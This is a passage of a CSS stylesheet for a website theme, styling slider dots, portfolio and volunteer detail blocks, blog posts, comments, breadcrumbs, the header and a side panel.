	background-color: #EFEFEF;
	width: 30px;
	height: 4px;
	padding: 0;
	margin: 0 5px;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.light-dots .slick-slider .slick-dots button {
	background-color: #fff;
}

.slick-slider .slick-dots .slick-active button {
	width: 50px;
	background-color: #BF0A30;
}


/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/

.sigma-portfolio-details-container {
	padding: 36px 40px 15px;
	background-color: #F7F7F7;
	display: inline-block;
}

.sigma-portfolio-detail {
	padding-bottom: 10px;
	margin-top: 20px;
	padding-left: 20px;
}

.sigma-portfolio-details h3 {
	margin-bottom: 10px;
}

.sigma-portfolio-detail-title {
	font-family: "Poppins", sans-serif;
	font-weight: 700;
	color: #111;
	font-size: 20px;
	position: relative;
}

.sigma-portfolio-detail-title:before {
	position: absolute;
	left: -20px;
	top: 6px;
	content: "";
	width: 6px;
	height: 6px;
	background-color: #BF0A30;
}

.sigma-portfolio-content {
	padding-top: 30px;
}

.sigma-portfolio-details-container .sigma-portfolio-detail-des {
	margin-bottom: 3px;
	display: inline-block;
}

.sigma-portfolio-details-container .sigma-portfolio-detail-des p {
	margin-bottom: 0;
}

.masonry-item .sigma-portfolio-content-cover h3.portfolio-title a:hover {
	color: #BF0A30;
}


/*--------------------------------------------------------------
# Volunteer Details
--------------------------------------------------------------*/

.sigma-volunteer-detail .sigma-volunteer-thumbnail,
.sigma-volunteer-detail .sigma-volunteer-thumbnail .post-thumbnail {
	width: 100%;
	height: 100%;
}

.sigma-volunteer-detail .sigma-volunteer-thumbnail .post-thumbnail img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.sigma-volunteer-thumbnail .post-thumbnail {
	position: relative;
}

h3.sigma-volunteer-title {
	font-size: 26px;
	line-height: 34px;
	margin-bottom: 0;
	margin-top: 10px;
}

h5.sigma-volunteer-designation {
	font-size: 16px;
	color: #111;
	margin-bottom: 20px;
}

.sigma-volunteer-details {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: (1fr)[2];
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 30px 30px;
	margin-left: 20px;
}

.sigma-volunteer-detail {
	padding-bottom: 20px;
}

.sigma-volunteer-detail-title {
	font-weight: 700;
	color: #111;
}

.sigma-volunteer-content {
	padding-top: 40px;
}

.sigma-volunteer-content .wpcf7-form-control-wrap {
	width: 100%;
}

.sigma-volunteer-link-profiles {
	margin: 0;
	padding: 0;
	clear: both;
}

.sigma-volunteer-link-profiles-container {
	border-top: 1px solid #F7F7F7;
	padding-top: 30px;
	margin-top: 10px;
}

.sigma-volunteer-detail .sigma-volunteer-link-profiles li {
	display: flex;
	align-items: center;
	margin: 0;
	font-size: 18px;
}

.sigma-volunteer-link-profiles li a {
	background-color: #F7F7F7;
	height: 50px;
	width: 50px;
	line-height: 50px;
	text-align: center;
	display: block;
	font-size: 16px;
	color: #111;
}

.sigma-volunteer-link-profiles li a:hover {
	color: #ffffff;
	background-color: #BF0A30;
}

.sigma-volunteer-detail-title {
	font-size: 18px;
	font-weight: 600;
	position: relative;
	padding-right: 5px;
}

.sigma-volunteer-detail-title:before {
	position: absolute;
	left: -20px;
	top: 6px;
	content: "";
	width: 6px;
	height: 6px;
	background-color: #BF0A30;
}

.sigma-volunteer-des p {
	margin-bottom: 40px;
}

.sigma-volunteer-detail .sigma-volunteer-link-profiles li i {
	font-size: 20px;
	color: #BF0A30;
	margin-right: 30px;
	width: 15px;
}

.sigma-volunteer-detail .sigma-volunteer-link-profiles li .title {
	color: #020202;
	font-weight: 600;
	padding-right: 12px;
	text-transform: capitalize;
}

.sigma-volunteer-detail .sigma-volunteer-link-profiles li a {
	background: none;
	width: auto;
	height: auto;
}

.sigma-volunteer-detail .sigma-volunteer-link-profiles li a:hover {
	color: #BF0A30;
	background: none;
}


/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/

.sigma-post {
	margin-bottom: 30px;
}

.sigma-post-wrapper .entry-title {
	font-size: 32px;
	margin-bottom: 15px;
	margin-top: 0;
	word-break: break-word;
	font-weight: 700;
}

.sigma-post-wrapper .entry-title a:hover {
	text-decoration: none;
	color: #BF0A30;
}

.sigma-post-inner {
	padding: 40px;
	position: relative;
}

.sigma-post-style-1 .sigma-post-inner {
	background-color: #fff;
	border: 1px solid #efefef;
}

.post-details-box {
	padding: 40px;
	border: 1px solid #efefef;
}
.post-details-box .sigma-post-details .sigma_post-thumb {
    margin-bottom: 20px;
}
.post-details-box .sigma-post-inner {
	padding: 0;
}

.sigma-post-wrapper .sigma-post-inner footer.entry-footer .post-read-more-link a {
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	color: #020202;
}

.sigma-post-wrapper .sigma-post-inner footer.entry-footer .post-read-more-link a:hover i {
	transform: translateX(5px);
	transition: 0.3s;
}

.sigma-post-wrapper .sigma-post-inner footer.entry-footer .post-read-more-link a i {
	margin-left: 10px;
	transition: 0.3s;
	font-weight: 400;
}

.sigma-post-wrapper .sigma-post-inner footer.entry-footer .post-read-more-link a:hover {
	color: #111;
}

.sigma_post_views span i,
.sigma-post-wrapper .sigma-post-inner footer.entry-footer .post-read-more-link a i {
	margin-right: 6px;
}

.sigma-post-wrapper header .posted-on {
	display: block;
	top: -80px;
	font-family: "Poppins", sans-serif;
	width: 80px;
	height: 80px;
	padding: 15px 4px;
	position: absolute;
	right: 0;
	text-align: center;
}

.sigma-post-wrapper header .posted-on a {
	color: #fff;
	font-size: 30px;
	line-height: 30px;
	letter-spacing: 0;
}

.sigma-post-wrapper header .posted-on a span {
	display: block;
	font-family: "Poppins", sans-serif;
	font-size: 11px;
	letter-spacing: 2px;
	line-height: 16px;
}

.sigma-post-wrapper .entry-meta-footer {
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
}

.sigma-post-wrapper .entry-meta-footer .entry-meta-container i {
	color: #BF0A30;
}

.sigma-post-wrapper footer .entry-meta-container>span>i {
	margin-right: 5px;
}

.sigma-post-wrapper footer.entry-footer .social-icon-share {
	margin-left: auto;
	position: relative;
}

.sigma-post-wrapper footer a.social-share-button {
	display: none;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
}

.sigma-post-wrapper footer ul.social-share-icons {
	position: relative;
	padding: 0;
	margin: 0;
	right: 0px;
	white-space: nowrap;
	top: 0px;
	list-style: none;
	visibility: visible;
	opacity: 1;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}

.sigma-post-wrapper footer li.social-share-icon {
	list-style: none;
	display: inline-block;
	padding: 0;
	margin: 0;
	width: 30px;
	border-right: 1px solid #fff;
	overflow: hidden;
}

.sigma-post-wrapper footer ul.social-share-icons a.icon-link {
	display: block;
	text-align: center;
	background: transparent !important;
	line-height: 30px;
	margin: 0;
	padding: 0;
	color: #fff;
	font-size: 18px;
}

.sigma-post-wrapper footer ul.social-share-icons a.icon-link:hover {
	background-color: #020202;
}

.sigma-post-wrapper footer .social-icon-share:hover ul.social-share-icons {
	visibility: visible;
	opacity: 1;
	top: 0;
}

.sigma-post-wrapper blockquote,
.comment-content blockquote {
	padding: 50px;
	border-radius: 0;
	z-index: 1;
	font-size: 28px;
	font-family: "Poppins", serif;
	font-weight: 700;
	line-height: 1.5;
	color: #fff;
	background: #f7f7f7;
	text-align: center;
	letter-spacing: -1px;
	position: relative;
	overflow: hidden;
	display: flex;
	flex-direction: column-reverse;
}

.comment-content blockquote {
	letter-spacing: normal;
}

.sigma-post-wrapper blockquote::before,
.comment-content blockquote::before {
	position: absolute;
	top: 20px;
	right: 20px;
	font-size: 60px;
	content: "\f105";
	color: #fff;
	font-family: flaticon;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	z-index: -1;
}

.sigma-post-wrapper blockquote p {
	font-size: 24px;
	font-weight: 500;
	color: #020202;
  line-height: 1.8;
}

.sigma-post-wrapper blockquote cite,
.sigma-post-wrapper blockquote cite strong {
	display: block;
	font-family: "Poppins", sans-serif;
	color: #BF0A30;
	margin-bottom: 20px;
	font-size: 14px;
	text-transform: none;
	font-style: normal;
	letter-spacing: normal;
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {
	.sigma-post-wrapper blockquote p,
	.sigma-post-wrapper blockquote {
		font-size: 22px;
	}
}

@media (max-width: 767px) {
	.sigma-post-wrapper blockquote p,
	.sigma-post-wrapper blockquote {
		font-size: 18px;
	}
}

@media (max-width: 399px) {
	.sigma-post-wrapper blockquote p,
	.sigma-post-wrapper blockquote {
		font-size: 16px;
	}
}

.sigma-post-inner .gallery {
	margin-bottom: 30px;
}

.post.sticky .sigma-post-inner {
	border: 5px solid #BF0A30;
	position: relative;
}

.post.sticky .sigma-post-inner:after {
	content: "\f08d";
	font-family: 'Font Awesome 5 Pro';
	font-size: 25px;
	position: absolute;
	color: #fff;
	opacity: 1;
	right: 0px;
	top: 0px;
	background-color: #BF0A30;
	padding: 0;
	width: 70px;
	line-height: 70px;
	height: 70px;
	text-align: center;
	font-weight: 900;
	border-radius: 0;
}

.archive-description {
	margin-bottom: 30px;
}


/*=== Comment List ===*/

.comments-area {
	margin-top: 20px;
}

.children,
.comment-list {
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0;
}

.comment-list>li.comment {
	margin-bottom: 40px;
	padding-bottom: 0;
}

.comment-list>li.comment:not(:first-child) {
	padding-top: 30px;
	margin-top: 30px;
	border-top: 1px solid #F7F7F7;
}

.comment-list .comment-body {
	margin-bottom: 30px;
	display: grid;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.comment-list .children {
	padding-left: 80px;
	position: relative;
}

.comment-list .children li:first-child {
	padding-top: 30px;
	margin-top: 30px;
	border-top: 1px solid #EFEFEF;
}

.comment-list .reply {
	position: absolute;
	top: 0;
	right: 0;
	font-weight: 500;
	letter-spacing: .1em;
}

.comment-list a.comment-reply-link {
	background: transparent !important;
	color: #111;
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	z-index: 2;
	padding: 10px 25px;
	border: 2px solid #efefef;
	border-radius: 25px;
}

.comment-list a.comment-reply-link:hover:after {
	transform: translateX(5px);
	transition: 0.3s;
}

.comment-list a.comment-reply-link:after {
	margin-left: 5px;
	font-family: "Font Awesome 5 Pro";
	font-weight: 400;
	content: "\f3e5";
	transition: 0.3s;
	display: inline-block;
}

#cancel-comment-reply-link {
	padding-left: 5px;
}

.comment-list a.comment-reply-link:hover {
	background-color: #111;
}

.comment-list .comment-avatar {
	min-width: 100px;
	margin-right: 30px;
	position: relative;
}

.comment-list .comment-content p {
	font-size: 14px;
	margin-bottom: 0;
}

.comment-list .comment-body .url {
	padding-left: 10px;
}

.comment-list .children .comment-avatar {
	top: 0;
}

.comment-list .comment-avatar img.avatar {
	width: 100px;
	border-radius: 50px;
}

.comment-list span.comment-author {
	font-family: "Poppins", sans-serif;
	display: block;
	font-size: 18px;
	text-transform: none;
	margin-bottom: 15px;
	color: #020202;
	font-weight: 700;
}

.comment-list span.comment-date {
	margin-bottom: 15px;
	display: block;
}

.comment-list .comment-date a {
	color: #BF0A30;
	font-size: 13px;
	font-weight: 600;
}


/*=== Classic Leave a Reply ===*/

.comment-respond .comment-form {
	padding: 45px;
	background-color: #F7F7F7;
}

.comment-respond .comment-form .sigma-comment-form-input-wrapper {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -15px;
}

.sigma-comment-form-input-wrapper>p {
	padding: 0 15px;
	flex: 100%;
	margin-bottom: 20px;
	position: relative;
}

.comment-respond p.comment-form-comment {
	position: relative;
}

@media(max-width: 991px) {
	.sigma-comment-form-input-wrapper>p {
		flex: 0 0 100%;
	}
}

.comment-respond .sigma-comment-form-input-wrapper>p.comment-form-url,
.comment-respond .sigma-comment-form-input-wrapper .comment-form-comment {
	flex: 0 0 100%;
}

.comment-respond p.comment-form-comment .icon,
.comment-respond .sigma-comment-form-input-wrapper>p .icon {
	position: absolute;
	color: #BF0A30;
	transform: translateY(0);
	top: 20px;
	display: block;
	right: 40px;
	left: auto;
}

.comment-respond p.comment-form-comment .icon {
	right: 25px;
}

.comment-respond p.comment-form-comment textarea,
.comment-respond .sigma-comment-form-input-wrapper>p input {
	height: 60px;
	border: 2px solid #efefef;
	background-color: #fff;
	padding-left: 25px;
	padding-right: 50px;
	text-transform: none;
	font-size: 14px;
	font-weight: 400;
	font-family: "Poppins", sans-serif;
}

.comment-respond p.comment-form-comment textarea {
	height: 150px;
}

.comment-respond .comment-form .submit i {
	margin-left: 10px;
}

.comments-area .comments-title,
.comment-respond .comment-reply-title {
	margin-bottom: 20px;
	text-transform: none;
	letter-spacing: -1px;
	font-size: 36px;
}

.comments-area .comment-form .comment-form-cookies-consent {
	display: flex;
	align-items: center;
	margin-bottom: 25px;
}

.comments-area .comment-form .comment-form-cookies-consent input {
	margin-top: 6px;
}

.comment-list .children .comment-respond {
	margin-bottom: 30px;
}

.comment-respond .comment-form p.form-submit {
	margin: 0;
}


/*=== Post Author Box ===*/

.post-author-box {
	margin-top: 25px;
	margin-bottom: 55px;
	padding: 30px;
	background-color: #fff;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	background-color: none;
	border: 1px solid #efefef;
}

.post-author-box .post-author-details>span {
	color: #BF0A30;
	font-size: 14px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	letter-spacing: normal;
	line-height: 1.6;
	margin-bottom: 6px;
}

.post-author-box .post-author-image {
	display: block;
	overflow: hidden;
	border-radius: 0%;
	margin-right: 40px;
	width: 150px;
}

.post-author-box .post-author-image .alignnone {
	margin: 0;
	width: 140px;
	height: 140px;
}

.post-author-box .post-author-details {
	-webkit-flex-shrink: 160;
	-moz-flex-shrink: 160;
	-ms-flex-negative: 160;
	flex-shrink: 160;
}

.post-author-box .author-title {
	font-size: 36px;
	letter-spacing: -1px;
	text-transform: none;
	margin-bottom: 20px;
  text-transform: capitalize;
}

.post-author-box .post-author-details .author-description {
	font-size: 14px;
	margin-bottom: 0;
}

.widget .author-box {
	text-align: center;
}

.widget .author-box img {
	border-radius: 50%;
	margin: 0 auto 20px;
	width: 150px;
}

.widget .author-box h6 {
	margin-bottom: 10px;
	text-transform: capitalize;
}

.widget-area.sidebar .widget .author-box .social-icon li {
	display: inline-block;
	margin-bottom: 0;
}

.widget-area.sidebar .widget .author-box .social-icon li a {
	color: #777;
	margin: 0 10px;
}
.widget-area.sidebar .widget .author-box .social-icon li a .fa-linkedin::before {
    content: "\f0e1";
}

.widget-area.sidebar .widget .author-box .social-icon li a:hover {
	color: #BF0A30;
}


/*=== Related-posts===*/

.related-posts .sigma-post .sigma-post-wrapper {
	background-color: #fff;
	transition: .3s;
}

.related-posts .sigma-post-style-2 .sigma-post-inner {
	padding: 25px 0 0;
}

.related-posts .sigma-post h3 {
	font-size: 24px;
	margin-bottom: 20px;
	letter-spacing: -1px;
	text-transform: none;
}

.related-posts .sigma-post .entry-title a {
	display: block;
	text-decoration: none;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.related-posts .sigma-post .entry-title a:hover {
	color: #BF0A30;
}

.related-posts .sigma-post:hover .sigma-post-wrapper {
	box-shadow: none;
	background-color: #F7F7F7;
}

.related-posts .sigma-post-content-cover {
	padding: 40px;
	position: relative;
	text-align: left;
}

.related-posts .sigma-post-date {
	display: flex;
	background: transparent;
	text-align: center;
	color: #777;
	font-size: 14px;
	text-transform: none;
	margin-bottom: 10px;
	line-height: normal;
}

.related-posts .sigma-post-image-container {
	overflow: hidden;
}

.related-posts .sigma-post-date span {
	margin-left: 3px;
}

.related-posts .sigma-post-date i {
	margin-right: 5px;
}

.related-posts .sigma-post-image-container .post-image {
	transform: scale(1.01);
}

.related-posts .sigma-post-post-wrapper:hover .sigma-post-image-container .post-image {
	transform: scale(1.2);
}

.related-posts .sigma-post-image-container .post-image {
	transition: .3s;
}


/*Blog Archive*/

.related-posts .sigma-post-image-container,
.related-posts .sigma-post .sigma-post-post-wrapper {
	position: relative;
}

.related-posts .sigma-post .sigma-post-post-wrapper .sigma-post-content {
	position: absolute;
	top: 0;
	background-color: #111;
	left: 0;
	right: 0;
	padding: 10px 20px;
	z-index: 1;
}

.related-posts .sigma-post .sigma-post-post-wrapper .sigma-post-content .sigma-post-meta {
	border: none;
	padding: 0;
	margin: 0;
	text-align: center;
}

.related-posts .sigma-post .sigma-post-post-wrapper .sigma-post-content .sigma-post-meta .post-meta-item>a,
.related-posts .sigma-post .sigma-post-post-wrapper .sigma-post-content .sigma-post-meta .post-meta-item {
	color: #fff;
}

.related-posts .sigma-post .sigma-post-post-wrapper .sigma-post-content .sigma-post-meta .post-meta-item {
	margin: 0 10px;
	text-transform: none;
	font-weight: 700;
}

.related-posts .sigma-post-description p {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	max-height: 75px;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	margin-bottom: 0px;
	font-size: 14px;
}

.related-posts .sigma-blog-link {
	color: #BF0A30;
	text-transform: none;
	font-weight: 700;
}

.related-posts .sigma-blog-link:hover {
	color: #111;
}

.related-posts .sigma-post {
	margin-bottom: 30px;
}

.related-posts .sigma-post.sigma-post-style-1 .sigma-post-inner .entry-content {
	margin-bottom: 0;
}

.post-details-box .sigma-related-title {
	font-size: 36px;
}

.related-posts .sigma-post .entry-content {
	margin-bottom: 0;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	line-height: 24px;
	max-height: 54px;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.sigma-post-style-1 .sigma-post-wrapper .post-thumbnail img {
	transition: .3s;
  width: 100%;
}
.sigma-post-style-1.post_format-post-format-image .sigma-post-wrapper .sigma_post-thumb img {
    width: 100%;
}

.sigma-post-style-1 .sigma-post-wrapper {
	overflow: hidden;
}

.sigma-post-style-1 .sigma-post-wrapper .post-thumbnail img:hover {
	transform: scale(1.2);
	transition: .3s;
}


/*--------------------------------------------------------------
# Page Title
--------------------------------------------------------------*/

.sigma-subheader {
	display: flex;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	align-items: center;
	background-color: #999;
}

.sigma-subheader {
	position: relative;
	flex-wrap: wrap;
	z-index: 1;
}

.sigma-subheader .page-title {
	font-size: 60px;
	color: #fff;
	text-transform: none;
	line-height: 1.2;
	margin: 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.sigma-subheader .subheader-caption {
	position: relative;
	font-size: 14px;
	font-weight: 400;
	color: #fff;
	max-width: 500px;
	margin: 20px 0 0;
	padding: 10px 30px;
	border-left: 2px solid #BF0A30;
}
.sigma-subheader .subheader-caption::before {
  content: "";
  position: absolute;
  left: -14px;
  top: 20px;
  width: 26px;
  height: 2px;
  background-color: #BF0A30;
}

.sigma-subheader.text-right .subheader-caption {
	border-left: 0;
	border-right: 2px solid #BF0A30;
	margin: 20px 0 0 auto;
}

.sigma-subheader:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -2;
	background-color: #111;
	opacity: 0.6;
	content: '';
}

.sigma-subheader.pattern-skewed:after {
	content: '';
	background-color: #fff;
	display: block;
	width: 120%;
	height: 70px;
	left: 0;
	top: auto;
	position: absolute;
	right: 0;
	bottom: -28px;
	transform: rotate(-2deg);
	opacity: 1;
}

.sigma-subheader.pattern-chalk:after {
	content: '';
	position: absolute;
	width: 100%;
	bottom: 0;
	padding-top: 15px;
	background-size: auto 75px;
	background-repeat: repeat-x;
	background-position: center 0;
	background-image: url(../images/texture-1.svg);
	top: auto;
	height: auto;
	background-color: transparent;
	opacity: 1;
}

.sigma-subheader.pattern-circular .page-title-shape {
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	height: 225px;
	background-color: transparent;
}

.sigma-subheader.pattern-circular .page-title-shape svg {
	width: calc(125% + 1.3px);
	height: 225px;
	display: block;
	position: relative;
	left: 50%;
	transform: translateX(-50%);
}

.sigma-subheader.pattern-circular .page-title-shape svg path {
	fill: #ffffff;
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
}

.sigma-subheader .container {
	height: 100%;
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 130px;
	padding-bottom: 130px;
}

.has-header-absolute .sigma-subheader .container {
	padding-top: 250px;
}

.sigma-subheader .breadcrumb-shape {
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	background-color: transparent;
}

.sigma-subheader .breadcrumb-shape svg {
	width: calc(125% + 1.3px);
	display: block;
	position: relative;
	left: 50%;
	transform: translateX(-50%);
}

.sigma-subheader .breadcrumb-shape svg path {
	fill: #ffffff;
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
}

.sigma-subheader .breadcrumb {
	z-index: 22;
	padding: 20px;
	background-color: #fff;
	text-align: center;
	border-radius: 0;
	margin-top: 0;
	color: #BF0A30;
	margin: 0 auto;
  justify-content: center;
}

.sigma-subheader .breadcrumb a,
.sigma-subheader .breadcrumb li {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	text-transform: none;
	margin-right: 0px;
	position: relative;
	text-transform: uppercase;
	color: #777;
}

.sigma-subheader .breadcrumb li.active {
	color: #BF0A30;
}

.breadcrumb-item+.breadcrumb-item::before {
	content: "|";
}

.sigma-subheader .breadcrumb a:hover {
	color: #BF0A30;
}

.sigma-subheader .breadcrumb li a {
	padding-right: 0;
}

.sigma-subheader .breadcrumb li.current {
	padding-right: 0;
	margin-right: 0;
}

.sigma-subheader .btg-text {
	font-size: 300px;
	font-weight: 700;
	text-transform: none;
	line-height: 1;
	text-align: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	color: transparent;
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke: 1px #fff;
	z-index: -1;
	opacity: 0.2;
	font-family: "Poppins", sans-serif;
}

.sigma-subheader-layer.container .subheader-title-wrapper {
	max-width: 900px;
}

.sigma-subheader.before-title .container,
.sigma-subheader.after-title .container {
	flex-wrap: wrap;
	flex-direction: column;
}

.sigma-subheader.before-title .container .breadcrumb-nav {
	margin-bottom: 30px;
}

.sigma-subheader.after-title .container .breadcrumb-nav {
	margin-top: 30px;
}

.sigma-subheader.before-title .sigma-subheader-layer.container .subheader-title-wrapper,
.sigma-subheader.after-title .sigma-subheader-layer.container .subheader-title-wrapper,
.sigma-subheader.below-image .sigma-subheader-layer.container .subheader-title-wrapper {
	max-width: 100%;
	width: 100%;
}

.sigma-subheader.text-center.before-title .subheader-caption,
.sigma-subheader.text-center.after-title .subheader-caption,
.sigma-subheader.text-center.below-image .sigma-subheader-layer.container .subheader-title-wrapper .subheader-caption {
	margin: 0 auto;
}

.sigma-subheader.text-right.before-title .sigma-subheader-layer.container,
.sigma-subheader.text-right.after-title .sigma-subheader-layer.container {
	align-items: flex-end;
}

.sigma-subheader.text-left.before-title .sigma-subheader-layer.container,
.sigma-subheader.text-left.after-title .sigma-subheader-layer.container {
	align-items: flex-start;
}

.breadcrumb-nav.below-image {
	background: #BF0A30;
}

.breadcrumb-nav.below-image .breadcrumb {
	background: none;
	padding: 15px 0px;
	margin-bottom: 0;
}

.breadcrumb-nav.below-image .breadcrumb li,
.breadcrumb-nav.below-image .breadcrumb li a,
.breadcrumb-nav.below-image .breadcrumb li:before {
	color: #fff;
}

.breadcrumb-nav.below-image.text-right .breadcrumb {
	display: flex;
	justify-content: flex-end;
}

.breadcrumb-nav.below-image.text-center .breadcrumb {
	justify-content: center;
}


/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/


/* Logo */

.site-logo-wrapper {
	position: relative;
	padding: 10px 0;
}

.site-logo-wrapper .site-slogan h5 {
	margin-bottom: 5px;
	text-transform: uppercase;
}

.site-logo-wrapper .site-slogan span {
	font-size: 16px;
	font-weight: 400;
}


/* Info Card */

.site-logo-wrapper .logo-infocard {
	position: absolute;
	top: 100%;
	left: 50%;
	transform: translateX(-50%);
	background-color: #BF0A30;
	padding: 35px 25px;
	min-width: 500px;
	color: #fff;
	border-radius: 2px;
	font-size: 14px;
	display: block;
	box-shadow: 0 2px 3px rgba(0, 0, 0, .4);
	z-index: 89;
	opacity: 0;
	visibility: hidden;
	transition: all .15s ease-out;
	transition-delay: .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.site-logo-wrapper .logo-infocard::before {
	content: '';
	position: absolute;
	top: 5px;
	right: 5px;
	width: 0;
	height: 0;
	border-top: 20px solid #fff;
	border-left: 20px solid transparent;
}

.site-logo-wrapper .logo-infocard::after {
	content: '';
	position: absolute;
	bottom: 5px;
	left: 5px;
	width: 0;
	height: 0;
	border-bottom: 20px solid #fff;
	border-right: 20px solid transparent;
}

.site-logo-wrapper .logo-infocard p,
.site-logo-wrapper .logo-infocard strong,
.site-logo-wrapper .logo-infocard a {
	color: #fff;
}

.site-logo-wrapper:hover .logo-infocard {
	opacity: 1;
	visibility: visible;
}

.site-logo-wrapper .logo-infocard .info_card_logo {
	margin-bottom: 20px;
}

.site-logo-wrapper .logo-infocard .info_card_logo img {
	max-width: 110px;
}

.site-logo-wrapper .logo-infocard .contact-item {
	display: flex;
	align-items: flex-start;
}

.site-logo-wrapper .logo-infocard .contact-item svg {
	width: 25px;
	margin-right: 10px;
}

.site-logo-wrapper .logo-infocard .contact-item svg path {
	fill: #fff;
}

.site-logo-wrapper .logo-infocard .contact-item+.contact-item {
	margin-top: 20px;
}

.site-logo-wrapper .logo-infocard p {
	margin: 0;
}

.site-logo-wrapper .logo-infocard .contact-details p {
	margin-bottom: 0;
}

.site-logo-wrapper .logo-infocard a:hover {
	opacity: .8;
}

.site-logo-wrapper ul.social-info {
	display: flex;
	align-items: center;
	margin-top: 20px;
}

.site-logo-wrapper ul.social-info li {
	margin-left: 0;
}

.site-logo-wrapper ul.social-info li+li {
	margin-left: 10px;
}

.site-logo-wrapper ul.social-info li a {
	background-color: rgba(255, 255, 255, .3);
	color: #fff;
	width: 30px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.site-logo-wrapper ul.social-info li a:hover {
	background-color: #fff;
	opacity: 1;
	color: #BF0A30;
}


/* Burger Icon */

.burger-icon {
	position: relative;
	display: block;
	cursor: pointer;
}

.burger-icon.aside-m-trigger {
	display: none;
}

.burger-icon::before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 60px;
	height: 60px;
}

.burger-icon span {
	display: block;
	width: 30px;
	height: 1px;
	background-color: #111;
	transform-origin: center;
}

.burger-icon span+span {
	margin-top: 5px;
}

.burger-icon span:nth-child(1) {
	transition: opacity .3s cubic-bezier(.77, 0, .175, 1), transform .3s cubic-bezier(.77, 0, .175, 1) .3s, height .3s cubic-bezier(.77, 0, .175, 1), background-color .3s cubic-bezier(.77, 0, .175, 1), width .3s cubic-bezier(.77, 0, .175, 1), margin .3s cubic-bezier(.77, 0, .175, 1);
}

.burger-icon span:nth-child(2) {
	width: 25px;
	transition: opacity .3s cubic-bezier(.77, 0, .175, 1) .3s, transform .3s cubic-bezier(.77, 0, .175, 1) .3s, height .3s cubic-bezier(.77, 0, .175, 1), background-color .3s cubic-bezier(.77, 0, .175, 1), width .3s cubic-bezier(.77, 0, .175, 1), margin .3s cubic-bezier(.77, 0, .175, 1);
}

.burger-icon span:nth-child(3) {
	width: 20px;
	transition: opacity .3s cubic-bezier(.77, 0, .175, 1), transform .3s cubic-bezier(.77, 0, .175, 1) .3s, height .3s cubic-bezier(.77, 0, .175, 1), background-color .3s cubic-bezier(.77, 0, .175, 1), width .3s cubic-bezier(.77, 0, .175, 1), margin .3s cubic-bezier(.77, 0, .175, 1);
}

.burger-icon:hover span {
	width: 30px;
}

.burger-icon.active span,
.burger-icon.active span+span {
	width: 30px;
}


/* Contact Info */

.site-header .contact-info {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-left: auto;
}

.site-header .contact-info .contact-item+.contact-item {
	margin-left: 20px;
}

.site-header .contact-info .contact-item {
	display: flex;
	align-items: center;
}

.site-header .contact-info .contact-item i {
	height: 30px;
	width: 30px;
	text-align: center;
	margin-right: 15px;
	line-height: 30px;
	border-radius: 4px;
	background-color: #111;
	color: #fff;
	transition: .3s;
	font-size: 14px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.site-header .contact-info .contact-item:hover i {
	background-color: #BF0A30;
}

.site-header .contact-info .contact-item .contact-list span {
	display: block;
}

.site-header .contact-info .contact-item .contact-list span:first-child {
	font-weight: 600;
	font-size: 14px;
}

.site-header .contact-info .contact-item .contact-list span:last-child,
.site-header .contact-info .contact-item .contact-list span:last-child a {
	font-family: "Poppins", serif;
	color: #111;
}


/* Asides */

.aside-collapse {
	position: fixed;
	width: 450px;
	height: 100%;
	top: 0;
	left: 0;
	padding: 40px;
	transition: .5s cubic-bezier(.77, 0, .175, 1);
	z-index: 999;
	opacity: 0;
	visibility: hidden;
	background-color: #fff;
	overflow-y: auto;
	transform: translateX(-100%);
}

.aside-collapse.active {
	opacity: 1;
	visibility: visible;
	transform: translateX(0);
}

.aside-overlay {
	position: fixed;
	height: 100%;
	width: 100%;
	z-index: 998;
